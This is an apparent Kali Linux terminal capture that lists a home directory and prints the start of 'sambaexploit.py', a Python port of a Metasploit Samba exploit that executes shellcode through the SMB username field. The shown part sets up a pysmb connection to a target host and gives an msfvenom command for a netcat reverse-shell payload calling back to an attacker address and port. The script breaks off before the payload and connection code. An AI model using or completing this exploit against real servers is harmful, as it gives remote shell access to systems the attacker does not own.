 root@kali:~# ls
bettercap.history  Desktop  Documents  Downloads  Music  parola.txt  Pictures  Public  sambaexploit.py  Templates  torghost  Videos
root@kali:~# cat sambaexploit.py
from smb.SMBConnection import SMBConnection
import random, string
from smb import smb_structs
smb_structs.SUPPORT_SMB2 = False
import sys
# Just a python version of a very simple Samba exploit.
# It doesn't have to be pretty because the shellcode is executed
# in the username field.
# Based off this Metasploit module - https://www.exploit-db.com/exploits/16320/
# Configured SMB connection options with info from here:
# https://pythonhosted.org/pysmb/api/smb_SMBConnection.html
# Use the commandline argument as the target:
if len(sys.argv) < 2:
    print ("\nUsage: " + sys.argv[0] + " <HOST>\n")
    sys.exit()
# Shellcode:
# msfvenom -p cmd/unix/reverse_netcat LHOST=10.0.0.35 LPORT=9999 -f python